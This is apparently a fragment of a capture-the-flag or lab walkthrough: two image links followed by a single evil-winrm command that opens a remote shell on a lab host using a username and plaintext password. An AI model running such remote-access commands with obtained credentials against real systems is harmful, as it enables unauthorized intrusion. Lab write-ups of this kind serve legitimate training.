 evil-winrm -i 10.10.11.106 -u 'jordan' -p 'jordan1234!$'